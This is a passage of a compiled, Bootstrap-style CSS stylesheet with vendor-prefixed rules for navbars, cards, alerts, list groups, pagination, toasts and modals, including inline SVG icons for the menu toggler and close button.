  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.btn-group-vertical > .btn {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  width: 100%;
}
.btn-group-vertical > .btn:hover {
  z-index: 1;
}
.btn-group-vertical > .btn:focus {
  z-index: 1;
}
.btn-group-vertical > .btn:active {
  z-index: 1;
}
.btn-group-vertical > .btn:not(:first-child) {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-check:checked + .btn {
  z-index: 1;
}
.btn-group-vertical > .btn-check:focus + .btn {
  z-index: 1;
}
.btn-group-vertical > .btn.active {
  z-index: 1;
}
.btn-group-vertical > .btn-group {
  width: 100%;
}
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-toolbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.btn-toolbar .input-group {
  width: auto;
}

.dropdown-toggle-split {
  padding-right: 9px;
  padding-left: 9px;
}
.dropdown-toggle-split::after {
  margin-left: 0;
}

.nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 8px 16px;
  text-decoration: none;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
}

.nav-link.disabled {
  color: #6C757D;
  pointer-events: none;
  cursor: default;
}

.nav-tabs {
  border-bottom: 1px solid #eeeeee;
}
.nav-tabs .nav-link {
  margin-bottom: -1px;
  border: 1px solid transparent;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.nav-tabs .nav-link:hover {
  border-color: #E9ECEF #E9ECEF #eeeeee;
}
.nav-tabs .nav-link:focus {
  border-color: #E9ECEF #E9ECEF #eeeeee;
}
.nav-tabs .nav-link.disabled {
  color: #6C757D;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-link.active {
  color: #495057;
  background-color: #ffffff;
  border-color: #eeeeee #eeeeee #ffffff;
}
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #ffffff;
  border-color: #eeeeee #eeeeee #ffffff;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  border-radius: 4px;
}
.nav-pills .nav-link.active {
  color: #ffffff;
  background-color: #555;
}
.nav-pills .show > .nav-link {
  color: #ffffff;
  background-color: #555;
}

.nav-fill > .nav-link {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}
.nav-fill .nav-item {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}

.nav-justified > .nav-link {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}
.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 5px;
  padding-bottom: 5px;
}
.navbar > .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-fluid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-sm {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-md {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-lg {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.navbar > .container-xl {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: inherit;
      flex-wrap: inherit;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.navbar-brand {
  padding-top: 5px;
  padding-bottom: 5px;
  margin-right: 16px;
  font-size: 1.25rem;
  text-decoration: none;
  white-space: nowrap;
}

.navbar-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.navbar-nav .dropdown-menu {
  position: static;
}

.navbar-text {
  padding-top: 8px;
  padding-bottom: 8px;
}

.navbar-collapse {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
}

.navbar-toggler {
  padding: 4px 12px;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-transition: -webkit-box-shadow 0.15s ease-in-out;
  transition: -webkit-box-shadow 0.15s ease-in-out;
  transition: box-shadow 0.15s ease-in-out;
  transition: box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-toggler:focus {
  text-decoration: none;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px;
          box-shadow: 0 0 0 4px;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}

.navbar-expand {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.navbar-expand .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.navbar-expand .navbar-nav .nav-link {
  padding-right: 8px;
  padding-left: 8px;
}
.navbar-expand .navbar-collapse {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.55);
}
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}
.navbar-light .navbar-nav .show > .nav-link {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.55);
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.55);
}
.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-text a:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #ffffff;
}
.navbar-dark .navbar-brand:hover {
  color: #ffffff;
}
.navbar-dark .navbar-brand:focus {
  color: #ffffff;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.55);
}
.navbar-dark .navbar-nav .nav-link:hover {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}
.navbar-dark .navbar-nav .show > .nav-link {
  color: #ffffff;
}
.navbar-dark .navbar-nav .nav-link.active {
  color: #ffffff;
}
.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.55);
  border-color: rgba(255, 255, 255, 0.1);
}
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.55);
}
.navbar-dark .navbar-text a {
  color: #ffffff;
}
.navbar-dark .navbar-text a:hover {
  color: #ffffff;
}
.navbar-dark .navbar-text a:focus {
  color: #ffffff;
}

.card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #ffffff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 4px;
}
.card > hr {
  margin-right: 0;
  margin-left: 0;
}
.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}
.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.card > .list-group + .card-footer {
  border-top: 0;
}
.card > .card-header + .list-group {
  border-top: 0;
}

.card-body {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 10px 10px;
}

.card-title {
  margin-bottom: 5px;
}

.card-subtitle {
  margin-top: -2.5px;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 10px;
}

.card-header {
  padding: 5px 10px;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:first-child {
  border-radius: 3px 3px 0 0;
}

.card-footer {
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:last-child {
  border-radius: 0 0 3px 3px;
}

.card-header-tabs {
  margin-right: -5px;
  margin-bottom: -5px;
  margin-left: -5px;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -5px;
  margin-left: -5px;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 10px;
  border-radius: 3px;
}

.card-img {
  width: 100%;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.card-img-top {
  width: 100%;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.card-group > .card {
  margin-bottom: 15px;
}

.accordion {
  overflow: unset;
}
.accordion > .card {
  overflow: hidden;
}
.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link {
  position: relative;
  display: block;
  color: #555;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  padding: 6px 12px;
}
.page-link:hover {
  z-index: 2;
  color: #b74f00;
  background-color: #E9ECEF;
  border-color: #eeeeee;
}
.page-link:focus {
  z-index: 3;
  color: #b74f00;
  background-color: #E9ECEF;
  outline: 0;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
}

.page-item:not(:first-child) .page-link {
  margin-left: -1px;
}
.page-item:first-child .page-link {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.page-item:last-child .page-link {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.page-item.active .page-link {
  z-index: 3;
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.page-item.disabled .page-link {
  color: #6C757D;
  pointer-events: none;
  background-color: #ffffff;
  border-color: #eeeeee;
}

.pagination-lg .page-link {
  padding: 12px 24px;
  font-size: 1.25rem;
}
.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 4.8px;
  border-bottom-left-radius: 4.8px;
}
.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 4.8px;
  border-bottom-right-radius: 4.8px;
}

.pagination-sm .page-link {
  padding: 4px 8px;
  font-size: 0.875rem;
}
.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 3.2px;
  border-bottom-left-radius: 3.2px;
}
.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 3.2px;
  border-bottom-right-radius: 3.2px;
}

.badge {
  display: inline-block;
  padding: 5.6px 10.4px;
  font-size: 0.75rem;
  font-weight: 700;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 4px;
}
.badge:empty {
  display: none;
}

.alert {
  position: relative;
  padding: 10px 10px;
  margin-bottom: 16px;
  border: 1px solid transparent;
  border-radius: 4px;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 30px;
}
.alert-dismissible .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 12.5px 10px;
}

.alert-primary {
  color: #853a02;
  background-color: #ffe2cd;
  border-color: #ffd7b9;
}
.alert-primary .alert-link {
  color: #532401;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}
.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #0d462c;
  background-color: #d1e7dd;
  border-color: #bfddcf;
}
.alert-success .alert-link {
  color: #051b11;
}

.alert-info {
  color: #07697d;
  background-color: #cff4fc;
  border-color: #bbf0fb;
}
.alert-info .alert-link {
  color: #04404d;
}

.alert-warning {
  color: #856404;
  background-color: #ffffff;
  border-color: #ffeeba;
}
.alert-warning .alert-link {
  color: #533f03;
}

.alert-danger {
  color: #030303;
  background-color: #cdcdcd;
  border-color: #b9b9b9;
}
.alert-danger .alert-link {
  color: black;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.alert-dark .alert-link {
  color: #040505;
}

.progress {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 16px;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #E9ECEF;
  border-radius: 4px;
}

.progress-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  overflow: hidden;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  background-color: #555;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 16px 16px;
}

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
          animation: progress-bar-stripes 1s linear infinite;
}

.list-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 4px;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.list-group-item-action:hover {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #F8F9FA;
}
.list-group-item-action:focus {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #F8F9FA;
}
.list-group-item-action:active {
  color: #444444;
  background-color: #E9ECEF;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 5px 10px;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}
.list-group-item:disabled {
  color: #6C757D;
  pointer-events: none;
  background-color: #ffffff;
}
.list-group-item + .list-group-item {
  border-top-width: 0;
}
.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}

.list-group-item.disabled {
  color: #6C757D;
  pointer-events: none;
  background-color: #ffffff;
}

.list-group-item.active {
  z-index: 2;
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.list-group-horizontal {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
}
.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 4px;
  border-bottom-left-radius: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}
.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}

.list-group-flush {
  border-radius: 0;
}
.list-group-flush > .list-group-item {
  border-width: 0 0 1px;
}
.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}

.list-group-item-primary {
  color: #853a02;
  background-color: #ffd7b9;
}

.list-group-item-primary.list-group-item-action:hover {
  color: #853a02;
  background-color: #ffc8a0;
}
.list-group-item-primary.list-group-item-action:focus {
  color: #853a02;
  background-color: #ffc8a0;
}

.list-group-item-primary.list-group-item-action.active {
  color: #ffffff;
  background-color: #853a02;
  border-color: #853a02;
}

.list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}

.list-group-item-secondary.list-group-item-action:hover {
  color: #383d41;
  background-color: #c8cbcf;
}
.list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #ffffff;
  background-color: #383d41;
  border-color: #383d41;
}

.list-group-item-success {
  color: #0d462c;
  background-color: #bfddcf;
}

.list-group-item-success.list-group-item-action:hover {
  color: #0d462c;
  background-color: #aed4c3;
}
.list-group-item-success.list-group-item-action:focus {
  color: #0d462c;
  background-color: #aed4c3;
}

.list-group-item-success.list-group-item-action.active {
  color: #ffffff;
  background-color: #0d462c;
  border-color: #0d462c;
}

.list-group-item-info {
  color: #07697d;
  background-color: #bbf0fb;
}

.list-group-item-info.list-group-item-action:hover {
  color: #07697d;
  background-color: #a3ebfa;
}
.list-group-item-info.list-group-item-action:focus {
  color: #07697d;
  background-color: #a3ebfa;
}

.list-group-item-info.list-group-item-action.active {
  color: #ffffff;
  background-color: #07697d;
  border-color: #07697d;
}

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}

.list-group-item-warning.list-group-item-action:hover {
  color: #856404;
  background-color: #ffe8a1;
}
.list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}

.list-group-item-warning.list-group-item-action.active {
  color: #ffffff;
  background-color: #856404;
  border-color: #856404;
}

.list-group-item-danger {
  color: #030303;
  background-color: #b9b9b9;
}

.list-group-item-danger.list-group-item-action:hover {
  color: #030303;
  background-color: #acacac;
}
.list-group-item-danger.list-group-item-action:focus {
  color: #030303;
  background-color: #acacac;
}

.list-group-item-danger.list-group-item-action.active {
  color: #ffffff;
  background-color: #030303;
  border-color: #030303;
}

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}

.list-group-item-light.list-group-item-action:hover {
  color: #818182;
  background-color: #ececf6;
}
.list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}

.list-group-item-light.list-group-item-action.active {
  color: #ffffff;
  background-color: #818182;
  border-color: #818182;
}

.list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}

.list-group-item-dark.list-group-item-action:hover {
  color: #1b1e21;
  background-color: #b9bbbe;
}
.list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}

.list-group-item-dark.list-group-item-action.active {
  color: #ffffff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}

.btn-close {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  width: 16px;
  height: 16px;
  padding: 4px 4px;
  color: #000000;
  background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 16 16'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") no-repeat center center/16px auto;
  background-clip: content-box;
  border: 0;
  border-radius: 4px;
  opacity: 0.5;
}
.btn-close:hover {
  color: #000000;
  text-decoration: none;
  opacity: 0.75;
}
.btn-close:focus {
  outline: none;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
          box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);
  opacity: 1;
}
.btn-close:disabled {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
  opacity: 0.25;
}

.btn-close.disabled {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
  opacity: 0.25;
}

.btn-close-white {
  -webkit-filter: invert(1) grayscale(100%) brightness(200%);
          filter: invert(1) grayscale(100%) brightness(200%);
}

.toast {
  max-width: 350px;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);
  opacity: 0;
  border-radius: 4px;
}
.toast:not(:last-child) {
  margin-bottom: 12px;
}

.toast.showing {
  opacity: 1;
}

.toast.show {
  display: block;
  opacity: 1;
}

.toast.hide {
  display: none;
}

.toast-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 8px 12px;
  color: #6C757D;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.toast-header .btn-close {
  margin-right: -6px;
  margin-left: 12px;
}

.toast-body {
  padding: 12px;
}

.modal-open {
  overflow: hidden;
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 8px;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -50px);
          transform: translate(0, -50px);
}

.modal.show .modal-dialog {
  -webkit-transform: none;
          transform: none;
}

.modal.modal-static .modal-dialog {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}

.modal-dialog-scrollable {
  height: calc(100% - 16px);
}
.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}
.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: calc(100% - 16px);
}

.modal-content {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 4.8px;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.7;
}

.modal-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 10px 10px;
  border-bottom: 1px solid #eeeeee;
}
.modal-header .btn-close {
  padding: 5px 5px;
  margin: -5px -5px -5px auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}

.modal-body {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 20px;
}

.modal-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 6px;
  border-top: 1px solid #eeeeee;
  border-bottom-right-radius: 3.8px;
  border-bottom-left-radius: 3.8px;
}
.modal-footer > * {
  margin: 4px;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
